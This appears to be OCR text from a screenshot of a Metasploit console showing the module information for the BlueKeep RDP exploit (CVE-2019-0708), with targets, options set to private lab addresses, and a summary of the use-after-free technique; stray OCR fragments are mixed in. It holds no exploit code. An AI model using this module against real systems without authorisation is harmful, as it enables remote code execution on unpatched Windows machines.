 ⌥⌘2
ruby
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > info
2 x64
Name: CVE-2019-0708 BlueKeep RDP Remote Windows Kernel Use After Free
Module: exploit/windows/rdp/cve_2019_0708_bluekeep_rce
Platform: Windows
Arch:
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Manual
Disclosed: 2019-05-14
Provided by:
Sean Dillon <sean.dillon@risksense.com>
Ryan Hanson <dunno@findthisout.com>
OJ Reeves <oj@beyondbinary.io>
Brent Cook <bcook@rapid7.com>
Available targets:
Id  Name
--  ----
0   Automatic targeting via fingerprinting
1   Windows 7 SP1 / 2008 R2 (6.1.7601 x64)
2   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Virtualbox)
3   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare)
4   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Hyper-V)
Check supported:
Yes
Basic options:
Name             Current Setting  Required  Description
----             ---------------  --------  -----------
RDP_CLIENT_IP    192.168.0.100    yes       The client IPv4 address to report during connect
RDP_CLIENT_NAME  ethdev           no        The client computer name to report during connect, UNSET = random
RDP_DOMAIN                        no        The client domain name to report during connect
RDP_USER                          no        The username to report during connect, UNSET = random
RHOSTS           192.168.121.132  yes       The target address range or CIDR identifier
RPORT            3389             yes       The target port (TCP)
Payload information:
Space: 952
Description:
16:51
The RDP termdd.sys driver improperly handles binds to internal-only
channel MS_T120, allowing a malformed Disconnect Provider Indication
message to cause use-after-free. With a controllable data/size
remote nonpaged pool spray, an indirect call gadget of the freed
channel is used to achieve arbitrary code execution.